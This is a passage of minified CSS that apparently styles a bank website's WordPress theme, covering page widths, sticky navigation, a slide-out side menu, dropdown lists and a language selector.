.title-inner,section .section-inner{max-width:1200px;padding:15px;margin:0 auto}.app .inner-wpr,.app .mega-menu-wpr .mega-menu-nav,.app .nav-bar .nav-inner,.app .slideout .slideout-inner,.app .ui-autocomplete .ui-menu-item,.app footer .fat-footer .fat-footer-inner,.app footer .footer-inner,.app footer .main-footer .main-footer-inner,.app header #header,.app header #nav-header nav,.app header .search-bar .search-bar-inner,.app header .sub-header .sub-nav,.app header .tertiary-header>.tertiary-nav,.app main .title-bar .title-inner,.app section .section-inner,.mega-menu-wpr .app .mega-menu-nav,.nav-bar .app .nav-inner,.slideout .app .slideout-inner,.ui-autocomplete .app .ui-menu-item,footer .app .footer-inner,footer .fat-footer .app .fat-footer-inner,footer .main-footer .app .main-footer-inner,header #nav-header .app nav,header .app #header,header .app .tertiary-header>.tertiary-nav,header .search-bar .app .search-bar-inner,header .sub-header .app .sub-nav,main .title-bar .app .title-inner,section .app .section-inner{max-width:960px}.campaign .inner-wpr,.campaign .mega-menu-wpr .mega-menu-nav,.campaign .nav-bar .nav-inner,.campaign .slideout .slideout-inner,.campaign .ui-autocomplete .ui-menu-item,.campaign footer .fat-footer .fat-footer-inner,.campaign footer .footer-inner,.campaign footer .main-footer .main-footer-inner,.campaign header #header,.campaign header #nav-header nav,.campaign header .search-bar .search-bar-inner,.campaign header .sub-header .sub-nav,.campaign header .tertiary-header>.tertiary-nav,.campaign main .title-bar .title-inner,.campaign section .section-inner,.mega-menu-wpr .campaign .mega-menu-nav,.nav-bar .campaign .nav-inner,.slideout .campaign .slideout-inner,.ui-autocomplete .campaign .ui-menu-item,footer .campaign .footer-inner,footer .fat-footer .campaign .fat-footer-inner,footer .main-footer .campaign .main-footer-inner,header #nav-header .campaign nav,header .campaign #header,header .campaign .tertiary-header>.tertiary-nav,header .search-bar .campaign .search-bar-inner,header .sub-header .campaign .sub-nav,main .title-bar .campaign .title-inner,section .campaign .section-inner{max-width:960px!important}.mega-menu-wpr .popup .mega-menu-nav,.nav-bar .popup .nav-inner,.popup .inner-wpr,.popup .mega-menu-wpr .mega-menu-nav,.popup .nav-bar .nav-inner,.popup .slideout .slideout-inner,.popup .ui-autocomplete .ui-menu-item,.popup footer .fat-footer .fat-footer-inner,.popup footer .footer-inner,.popup footer .main-footer .main-footer-inner,.popup header #header,.popup header #nav-header nav,.popup header .search-bar .search-bar-inner,.popup header .sub-header .sub-nav,.popup header .tertiary-header>.tertiary-nav,.popup main .title-bar .title-inner,.popup section .section-inner,.slideout .popup .slideout-inner,.ui-autocomplete .popup .ui-menu-item,footer .fat-footer .popup .fat-footer-inner,footer .main-footer .popup .main-footer-inner,footer .popup .footer-inner,header #nav-header .popup nav,header .popup #header,header .popup .tertiary-header>.tertiary-nav,header .search-bar .popup .search-bar-inner,header .sub-header .popup .sub-nav,main .title-bar .popup .title-inner,section .popup .section-inner{max-width:100%}main{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:block}main .title-bar{z-index:1}@media (max-width:639px){main .title-bar{min-height:0;margin-bottom:0}}main .title-bar .title-inner .page-title{margin-bottom:0}.columns-wpr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%}.columns-wpr .leftnav-column{width:100%;max-width:350px;margin-right:45px}.columns-wpr .leftnav-column .leftnav-btn{display:none}@media (max-width:768px){.columns-wpr,.columns-wpr .leftnav-column .leftnav-btn{display:block}.columns-wpr .leftnav-column{margin-bottom:15px}.columns-wpr .leftnav-column .leftnav-menu{display:none}}header[data-loc=personal-banking]+.side-menu .side-menu-link{display:block}.is-sticky .nav-bar{-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,.15);box-shadow:0 3px 6px 0 rgba(0,0,0,.15)}.is-sticky .nav-bar.breadcrumb-true .breadcrumb-wpr{padding-top:10px!important}.is-sticky .nav-bar.breadcrumb-true .nav-inner{padding-top:10px!important;padding-bottom:10px!important}.is-sticky .nav-bar.breadcrumb-true .nav-inner .nav-location,.is-sticky .nav-bar.breadcrumb-true .nav-inner .page-title{font-size:1.8rem;line-height:2.7rem;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}@media (min-width:639px) and (max-width:1200px){.is-sticky .nav-bar.breadcrumb-true .nav-inner .nav-location,.is-sticky .nav-bar.breadcrumb-true .nav-inner .page-title{font-size:calc(1.8rem + (24 - 18)*((100vw - 639px)/(1200 - 639)));line-height:calc(2.7rem + (30 - 27)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.is-sticky .nav-bar.breadcrumb-true .nav-inner .nav-location,.is-sticky .nav-bar.breadcrumb-true .nav-inner .page-title{font-size:2.4rem;line-height:3rem}}@media (min-width:639px) and (max-width:960px){.campaign .is-sticky .nav-bar.breadcrumb-true .nav-inner .nav-location,.campaign .is-sticky .nav-bar.breadcrumb-true .nav-inner .page-title{font-size:calc(1.8rem + (24 - 18)*((100vw - 639px)/(960 - 639)));line-height:calc(2.7rem + (30 - 27)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .is-sticky .nav-bar.breadcrumb-true .nav-inner .nav-location,.campaign .is-sticky .nav-bar.breadcrumb-true .nav-inner .page-title{font-size:2.4rem;line-height:3rem}}.nav-bar.anchor-exist{-webkit-box-shadow:none;box-shadow:none}.side-menu,.side-menu-new{z-index:600;-webkit-box-shadow:3px 0 5px 0 rgba(0,0,0,.3)}.nav-bar .nav-inner{padding-top:15px;padding-bottom:15px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.nav-bar .nav-inner .nav-btn{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:40px;width:40px;margin-right:15px;border:1px solid #006ac3;display:inline-block;position:relative;cursor:pointer}.nav-bar .nav-inner .nav-btn:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-menu-blue.svg);width:23px;display:inline-block;position:absolute;top:5px;left:8px;line-height:0;font-size:0}.nav-bar .nav-inner .nav-btn span{position:absolute;left:5px;bottom:9px;font-size:1rem;line-height:0;display:inline-block}.nav-bar .nav-inner .nav-location,.nav-bar .nav-inner .page-title{display:inline-block;margin:0;vertical-align:bottom}@media (max-width:768px){.nav-bar{height:auto;min-height:auto}.nav-bar .nav-inner .nav-btn{display:none}}.leftnav-menu ul.link-list ul>li.dropdown,.side-menu ul.link-list ul>li.dropdown,.side-menu-new ul.link-list ul>li.dropdown{min-height:48px}.side-menu{position:fixed;top:0;padding-bottom:0;width:370px;height:100%;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:visibility .3s,-webkit-transform .3s;-o-transition:transform .3s,visibility .3s;transition:transform .3s,visibility .3s;transition:transform .3s,visibility .3s,-webkit-transform .3s;overflow:visible;box-shadow:3px 0 5px 0 rgba(0,0,0,.3)}.hc-offcanvas-nav li.level-open>.nav-wrapper,.side-menu.open{visibility:visible}.side-menu :focus:not(.btn):-moz-focusring{outline:#fff dotted 1px}.side-menu.fixed{position:fixed;top:0!important;padding-bottom:0!important}.side-menu.open{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:-webkit-transform .3s;-o-transition:transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.side-menu .side-menu-inner{position:relative;overflow-x:hidden;overflow-y:scroll;height:100%;background:#252525;color:#fff}@media (max-width:768px){.side-menu{position:fixed;display:inline-block;right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);width:270px;padding-bottom:0!important;-webkit-box-shadow:-3px 0 5px 0 rgba(0,0,0,.3);box-shadow:-3px 0 5px 0 rgba(0,0,0,.3)}}.side-menu .side-menu-close{position:absolute;top:20px;right:12px;display:inline-block;height:20px;width:20px;background:0 0;border:none;padding:0;margin:0;cursor:pointer;float:right}.side-menu .side-menu-close img{position:absolute;top:0;left:0;height:20px;width:20px}.side-menu .side-menu-top{width:100%;height:60px;padding:0 12px;background:#444;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:none;position:relative}@media (max-width:768px){.side-menu .side-menu-close{top:20px;left:12px}.side-menu .side-menu-top{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}.side-menu .side-menu-top .side-menu-search{width:100%;display:block;height:50px}.side-menu .side-menu-top .side-menu-search form{position:relative}.side-menu .side-menu-top .side-menu-search input[type=text]{display:none;float:left;width:calc(100% - 40px);border:none;background-color:#c4c8cc;height:40px;padding:10px;vertical-align:top;color:#252525}.side-menu .side-menu-top .side-menu-search input[type=text]::-webkit-input-placeholder{color:#252525}.side-menu .side-menu-top .side-menu-search input[type=text]:-moz-placeholder{color:#252525;opacity:1}.side-menu .side-menu-top .side-menu-search input[type=text]::-moz-placeholder{color:#252525;opacity:1}.side-menu .side-menu-top .side-menu-search input[type=text]:-ms-input-placeholder{color:#252525}.side-menu .side-menu-top .side-menu-search .search-btn{float:right;height:50px;width:40px;border:0;border-radius:0;background:0 0;text-align:center}.side-menu .side-menu-top .side-menu-search .search-btn img{height:30px;width:30px}.side-menu .side-menu-lob{position:relative;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.side-menu .side-menu-lob .lob-dropdown{width:100%}.side-menu .side-menu-lob .lob-dropdown .lob-toggle{display:block;width:100%;padding:20px 12px;border:none;background:0 0;color:#fff;text-align:left;text-transform:uppercase;font-size:1.4rem;line-height:2.4rem}@media (min-width:639px) and (max-width:1200px){.side-menu .side-menu-lob .lob-dropdown .lob-toggle{font-size:calc(1.4rem + (16 - 14)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.side-menu .side-menu-lob .lob-dropdown .lob-toggle{font-size:1.6rem}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu .side-menu-lob .lob-dropdown .lob-toggle{font-size:calc(1.4rem + (16 - 14)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .side-menu .side-menu-lob .lob-dropdown .lob-toggle{font-size:1.6rem}}.side-menu .side-menu-lob .lob-dropdown .lob-toggle:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-chevron-down-white.svg);width:12px;margin-right:15px;display:inline-block;-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg);-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}.side-menu .side-menu-lob .lob-dropdown .lob-toggle:focus{outline-offset:-5px}.side-menu .side-menu-lob .lob-dropdown .lob-toggle.collapsed:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-chevron-down-white.svg);-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.side-menu .side-menu-lob .lob-dropdown #side-menu-lob-content ul li a{padding-left:30px;padding-right:30px;font-size:1.4rem;text-transform:uppercase;border-bottom:solid 1px #7c7f81;position:relative}@media (min-width:639px) and (max-width:1200px){.side-menu .side-menu-lob .lob-dropdown #side-menu-lob-content ul li a{font-size:calc(1.4rem + (16 - 14)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.side-menu .side-menu-lob .lob-dropdown #side-menu-lob-content ul li a{font-size:1.6rem}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu .side-menu-lob .lob-dropdown #side-menu-lob-content ul li a{font-size:calc(1.4rem + (16 - 14)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .side-menu .side-menu-lob .lob-dropdown #side-menu-lob-content ul li a{font-size:1.6rem}}.side-menu .side-menu-lob .lob-dropdown #side-menu-lob-content ul li a:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-external-arrow-right-white.svg);display:inline-block;width:20px;height:15px;float:right;position:absolute;right:0}.side-menu .side-menu-lob .lob-dropdown #side-menu-lob-content ul li:first-child a{border-top:1px solid #7c7f81}.side-menu ul{margin:0}.side-menu ul li button{line-height:2.4rem;border:none}.side-menu ul li button:focus{outline-offset:-5px}.side-menu ul li a{color:#fff;line-height:2.4rem;font-size:1.4rem;position:relative}@media (min-width:639px) and (max-width:1200px){.side-menu ul li a{font-size:calc(1.4rem + (16 - 14)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.side-menu ul li a{font-size:1.6rem}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu ul li a{font-size:calc(1.4rem + (16 - 14)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .side-menu ul li a{font-size:1.6rem}}.side-menu ul.link-list ul>li{background-color:#444}.side-menu ul.link-list ul>li:hover>a:not(.dropdown-link){color:#252525;text-decoration:none}.side-menu ul.link-list ul>li:hover:not(.dropdown){background-color:#fae487}.side-menu ul.link-list ul>li.dropdown:after{content:"";position:absolute;display:inline-block;width:calc(100% - 24px);height:1px;background-color:#7c7f81;top:inherit;bottom:0;margin:0 12px}.side-menu ul.link-list ul>li>.dropdown-link:hover,.side-menu ul.link-list ul>li>button:hover{background-color:#fae487!important;color:#252525!important}.side-menu ul.link-list ul>li:last-child.dropdown:after{content:none}.side-menu ul.link-list ul>li>button:hover:after,.side-menu ul.link-list ul>li>button:hover:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-collapse-black.svg)}.side-menu ul.link-list ul>li.active-open{background-color:#6f6f6f}.side-menu ul.link-list ul>li.active-open:last-child.dropdown:after{content:""}.side-menu ul.link-list ul>li.active-open>.dropdown-link{color:#fff}.side-menu ul.link-list ul>li.active-open:hover>a:not(.dropdown-link){color:#252525;text-decoration:none}.side-menu ul.link-list ul>li.active-open.dropdown:after{background-color:#585858}.side-menu ul.link-list ul>li.active-open>.dropdown-link:hover,.side-menu ul.link-list ul>li.active-open>button:hover{background-color:#fae487;color:#252525!important}.side-menu ul.link-list ul>li.active-open a{border-bottom:solid 1px #585858}.side-menu ul.link-list ul>li a{border-bottom:solid 1px #7c7f81}.side-menu ul.link-list ul>li ul>li{background-color:#6f6f6f}.side-menu ul.link-list ul>li ul>li.dropdown:after{background-color:#585858}.side-menu ul.link-list ul>li ul>li>a{border-bottom:solid 1px #585858}.side-menu ul.link-list ul>li ul>li:first-of-type a{border-top:solid 1px #585858!important}.side-menu ul.link-list ul>li ul>li.active-open{background-color:#b3b3b3}.side-menu ul.link-list ul>li ul>li.active-open.dropdown:after{background-color:#7c7f81}.side-menu ul.link-list ul>li ul>li.active-open button{color:#252525}.side-menu ul.link-list ul>li ul>li ul>li.active-open>a,.side-menu ul.link-list ul>li ul>li.active-open>a{color:#252525!important;border-bottom:solid 1px #7c7f81}.side-menu ul.link-list ul>li ul>li.active-open>.lvl-toggle:after,.side-menu ul.link-list ul>li ul>li.active-open>.lvl-toggle:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-collapse-black.svg)}.ios10andless .side-menu ul.link-list ul>li ul>li.active-open>.lvl-toggle:after{content:""!important;background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-collapse-black.svg)!important}.side-menu ul.link-list ul>li ul>li ul>li{background-color:#b3b3b3}.side-menu ul.link-list ul>li ul>li ul>li.dropdown:after{background-color:#7c7f81}.side-menu ul.link-list ul>li ul>li ul>li.active-open{background-color:#f3f4f5}.side-menu ul.link-list ul>li ul>li ul>li.active-open.dropdown:after{background-color:#7c7f81}.side-menu ul.link-list ul>li ul>li ul>li button{color:#252525}.side-menu ul.link-list ul>li ul>li ul>li:first-of-type a{border-top:solid 1px #7c7f81}.side-menu ul.link-list ul>li ul>li ul>li a{color:#252525;border-bottom:solid 1px #7c7f81}.side-menu ul.link-list ul>li ul>li ul>li>.lvl-toggle:after,.side-menu ul.link-list ul>li ul>li ul>li>.lvl-toggle:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-collapse-black.svg)!important}.ios10andless .side-menu ul.link-list ul>li ul>li ul>li>.lvl-toggle:after{content:""!important;background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-collapse-black.svg)!important}.side-menu ul.link-list ul>li ul>li ul>li ul>li,.side-menu ul.link-list ul>li ul>li ul>li ul>li.active-open{background-color:#f3f4f5}.side-menu ul.link-list ul>li ul>li ul>li ul>li button{color:#252525}.side-menu ul.link-list ul>li ul>li ul>li ul>li a{color:#252525;border-bottom:solid 1px #7c7f81}.side-menu ul.link-list li{position:relative;margin:0}.side-menu ul.link-list li.dropdown>.lvl-toggle{display:block;position:relative;width:100%;margin:0;padding:12px;background-color:transparent;font-size:1.4rem;text-align:left}@media (min-width:639px) and (max-width:1200px){.side-menu ul.link-list li.dropdown>.lvl-toggle{font-size:calc(1.4rem + (16 - 14)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.side-menu ul.link-list li.dropdown>.lvl-toggle{font-size:1.6rem}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu ul.link-list li.dropdown>.lvl-toggle{font-size:calc(1.4rem + (16 - 14)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .side-menu ul.link-list li.dropdown>.lvl-toggle{font-size:1.6rem}}.side-menu ul.link-list li.dropdown>.lvl-toggle:after,.side-menu ul.link-list li.dropdown>.lvl-toggle:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-collapse-white.svg);width:13px;height:1px;top:12px;font-size:0;line-height:0;position:absolute;right:12px}.side-menu ul.link-list li.dropdown>.lvl-toggle:before{margin-top:11px}@media (min-width:639px) and (max-width:1200px){.side-menu ul.link-list li.dropdown>.lvl-toggle:before{margin-top:calc(11px + (13 - 11)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.side-menu ul.link-list li.dropdown>.lvl-toggle:before{margin-top:13px}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu ul.link-list li.dropdown>.lvl-toggle:before{margin-top:calc(11px + (13 - 11)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .side-menu ul.link-list li.dropdown>.lvl-toggle:before{margin-top:13px}}.side-menu ul.link-list li.dropdown>.lvl-toggle:after{margin-top:11px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}@media (min-width:639px) and (max-width:1200px){.side-menu ul.link-list li.dropdown>.lvl-toggle:after{margin-top:calc(11px + (13 - 11)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.side-menu ul.link-list li.dropdown>.lvl-toggle:after{margin-top:13px}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu ul.link-list li.dropdown>.lvl-toggle:after{margin-top:calc(11px + (13 - 11)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .side-menu ul.link-list li.dropdown>.lvl-toggle:after{margin-top:13px}}.ios10andless .side-menu ul.link-list li.dropdown>.lvl-toggle:after{content:"";background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-collapse-white.svg);background-size:13px 1px;right:12px;top:15px}.side-menu ul.link-list li.dropdown>.lvl-toggle:hover:after,.side-menu ul.link-list li.dropdown>.lvl-toggle:hover:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-collapse-black.svg)}.ios10andless .side-menu ul.link-list li.dropdown>.lvl-toggle:hover:after{content:"";background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-collapse-black.svg)}.side-menu ul.link-list li.dropdown.active-open>.lvl-toggle:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.side-menu ul.link-list li.dropdown>.dropdown-link{margin:0;padding:12px;display:block;border:none;text-decoration:none}.side-menu ul.link-list li.dropdown>.dropdown-link+.lvl-toggle{width:40px;height:47px;position:absolute;top:0;right:0}.side-menu ul.link-list li.dropdown>.dropdown-link:hover+.lvl-toggle:after,.side-menu ul.link-list li.dropdown>.dropdown-link:hover+.lvl-toggle:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-collapse-black.svg)}.ios10andless .side-menu ul.link-list li.dropdown>.dropdown-link:hover+.lvl-toggle:after{content:"";background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-collapse-black.svg)}.side-menu ul.link-list li>a:not(.btn){display:block;margin:0 12px;padding:12px 0}.side-menu ul.link-list .inner-list>li a,.side-menu-new ul.link-list .inner-list>li a{margin-left:12px}.side-menu ul.link-list li>a:not(.btn).active:before{content:"";display:block;width:8px;height:100%;background:#fedf01;border:1px solid #252525;position:absolute;top:0;left:-12px}.side-menu ul.link-list li>a:not(.btn).active.dropdown-link:before{left:0}.side-menu ul.link-list li:last-child>a:not(.btn),.side-menu ul.link-list li:last-child>button{border-bottom:none;-webkit-box-shadow:none;box-shadow:none}.side-menu ul.link-list li .input-wpr{padding:0 12px}.side-menu ul.link-list li .location-flag{width:42px;margin-right:15px}.side-menu ul.link-list .inner-list{display:none}.side-menu ul.link-list .lvl-root-menu{background-color:#1e1e1e}.side-menu ul.link-list .lvl-root-menu a{margin:0!important}.side-menu ul.link-list .lvl-root-menu a.active:before{content:"";display:block;width:5px!important;height:100%;background:#fedf01;border:1px solid #252525;position:absolute;top:0;left:0!important}.side-menu ul.link-list .lvl-root a,.side-menu ul.link-list .lvl-root-articles a,.side-menu ul.link-list .lvl-root-menu a{display:block;width:100%;padding:12px!important;border:none;background:0 0;color:#fff;text-align:left;text-transform:uppercase;font-size:1.4rem;line-height:24px;overflow:hidden}@media (min-width:639px) and (max-width:1200px){.side-menu ul.link-list .lvl-root a,.side-menu ul.link-list .lvl-root-articles a,.side-menu ul.link-list .lvl-root-menu a{font-size:calc(1.4rem + (16 - 14)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.side-menu ul.link-list .lvl-root a,.side-menu ul.link-list .lvl-root-articles a,.side-menu ul.link-list .lvl-root-menu a{font-size:1.6rem}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu ul.link-list .lvl-root a,.campaign .side-menu ul.link-list .lvl-root-articles a,.campaign .side-menu ul.link-list .lvl-root-menu a{font-size:calc(1.4rem + (16 - 14)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .side-menu ul.link-list .lvl-root a,.campaign .side-menu ul.link-list .lvl-root-articles a,.campaign .side-menu ul.link-list .lvl-root-menu a{font-size:1.6rem}}.side-menu ul.lvl-one>li>button{text-transform:uppercase}.side-menu ul.lvl-one>li>a{text-transform:uppercase;border-bottom:solid 1px #7c7f81}.leftnav-menu ul.lvl-one.root-menu-links>li>a,.leftnav-menu ul.lvl-one.root-menu-links>li>button,.side-menu ul.lvl-one.root-menu-links>li>a,.side-menu ul.lvl-one.root-menu-links>li>button,header #header .header-content .secure-btn a,header .sub-header.olb .sub-nav>ul.sub-links>li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li{text-transform:none}.side-menu ul.lvl-one>li>a:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-external-arrow-right-white.svg);display:inline-block;width:20px;height:15px;float:right}.side-menu ul.lvl-one>li>a:hover:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-external-arrow-right-black.svg)}.side-menu .multi-root-non-ext>li>ul.lvl-one>li>a:after,.side-menu .multi-root-non-ext>li>ul.lvl-one>li>a:hover:after,.side-menu ul.lvl-one.root-menu-links>li>a:after,.side-menu ul.lvl-one.root-menu-links>li>a:hover:after{content:none}.side-menu .side-menu-link{display:none;margin:20px 12px}.side-menu .side-menu-link .side-menu-promotions-link>a{color:#fff;display:block;width:100%;text-align:center;border:1px solid #979797;padding:10px}.side-menu .side-menu-link .side-menu-promotions-link>a:-moz-focusring{outline:#fff dotted 1px}.side-menu .side-menu-link .side-menu-promotions-link>a:before{content:"";display:inline-block;height:10px;width:10px;background-color:#fedf01;border-radius:50%;margin-right:7px}.side-menu .side-menu-link .side-menu-adchoices-link>a{background:#000;font-size:1.4rem;line-height:2.2rem;color:#fff;display:block;width:100%;text-align:center;padding:20px 0}.side-menu .side-menu-link .side-menu-adchoices-link>a:-moz-focusring{outline:#fff dotted 1px}.rating .radio-wpr:focus,header .search-bar .search-bar-inner .search-form .search-close:focus{outline:#000 dotted 1px}.side-menu .side-menu-link .side-menu-adchoices-link>a:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-adchoices.svg);height:9px;width:9px;background:0 0;margin-left:5px;border-radius:0;vertical-align:middle}.side-menu .side-menu-secondary-menu{padding:0 12px;margin-top:20px;border-top:solid 1px #404040}.side-menu .side-menu-secondary-menu .secondary-menu-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:1px solid #979797}.side-menu .side-menu-secondary-menu .secondary-menu-nav li{margin:0;width:50%;text-align:center;display:inherit}.side-menu .side-menu-secondary-menu .secondary-menu-nav li:first-child{margin-right:3px}.side-menu .side-menu-secondary-menu .secondary-menu-nav li:last-child{margin-left:3px}.side-menu .side-menu-secondary-menu .secondary-menu-nav li a{width:100%;text-align:center;padding:15px 0}.side-menu .side-menu-secondary-menu .secondary-menu-nav li a:before{width:20px;height:20px;display:inline-block;vertical-align:text-bottom;margin-right:10px}@media (min-width:639px) and (max-width:1200px){.side-menu .side-menu-secondary-menu .secondary-menu-nav li a:before{margin-right:calc(10px + (15 - 10)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.side-menu .side-menu-secondary-menu .secondary-menu-nav li a:before{margin-right:15px}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu .side-menu-secondary-menu .secondary-menu-nav li a:before{margin-right:calc(10px + (15 - 10)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .side-menu .side-menu-secondary-menu .secondary-menu-nav li a:before{margin-right:15px}}.side-menu .side-menu-secondary-menu .secondary-menu-nav li.active{position:relative;overflow:hidden}.side-menu .side-menu-secondary-menu .secondary-menu-nav li.active:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-tab-selected.svg);height:3px;width:200px;position:absolute;bottom:0;left:0;line-height:0;font-weight:0}.side-menu .side-menu-secondary-menu .secondary-menu-nav li.active a:-moz-focusring{outline:#000 dotted 1px}.side-menu .side-menu-secondary-menu .secondary-menu-panels{height:auto;margin-top:-1px}.side-menu .side-menu-secondary-menu .secondary-menu-panels :focus:not(.btn):-moz-focusring{outline:#000 dotted 1px}.side-menu .side-menu-secondary-menu .secondary-menu-panels .menu-panel{display:none}.side-menu .side-menu-secondary-menu #side-menu-contact-list li{display:block;padding:18px 8px;margin:0;border-bottom:1px solid #585858;color:#fff;font-size:1.4rem;line-height:2.4rem;overflow:inherit}@media (min-width:639px) and (max-width:1200px){.side-menu .side-menu-secondary-menu #side-menu-contact-list li{font-size:calc(1.4rem + (18 - 14)*((100vw - 639px)/(1200 - 639)));line-height:calc(2.4rem + (27 - 24)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.side-menu .side-menu-secondary-menu #side-menu-contact-list li{font-size:1.8rem;line-height:2.7rem}}@media (min-width:639px) and (max-width:960px){.campaign .side-menu .side-menu-secondary-menu #side-menu-contact-list li{font-size:calc(1.4rem + (18 - 14)*((100vw - 639px)/(960 - 639)));line-height:calc(2.4rem + (27 - 24)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .side-menu .side-menu-secondary-menu #side-menu-contact-list li{font-size:1.8rem;line-height:2.7rem}}.side-menu .side-menu-secondary-menu #side-menu-contact-list li.phone-link{padding-left:43px!important}.side-menu .side-menu-secondary-menu #side-menu-contact-list li.phone-link:before{left:8px}.side-menu .side-menu-secondary-menu #side-menu-contact-list li:last-child{border-bottom:none}.side-menu .side-menu-secondary-menu #side-menu-language li a{padding:18px 0 18px 8px!important;margin:0!important;border-bottom:solid 1px #585858}.side-menu .side-menu-secondary-menu #side-menu-language li a img{width:42px;margin-right:15px}.side-menu .side-menu-secondary-menu #side-menu-language li a:before{content:"";display:block;position:absolute;right:35px;width:auto;height:auto;background:0 0;border:none;top:auto;left:auto}.side-menu .side-menu-secondary-menu #side-menu-language li a.lang-en:before{content:"EN"}.side-menu .side-menu-secondary-menu #side-menu-language li a.lang-fr:before{content:"FR"}.side-menu .side-menu-secondary-menu #side-menu-language li a.lang-us:before{content:"EN"}.side-menu .side-menu-secondary-menu #side-menu-language li a.lang-us-fr:before{content:"FR"}.side-menu .side-menu-secondary-menu #side-menu-language li a.lang-ch:before{content:"简体中文"}.side-menu .side-menu-secondary-menu #side-menu-language li a.active:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-checkmark-green.svg);float:right;display:inline-block;width:11px;height:10px}.side-menu .side-menu-secondary-menu 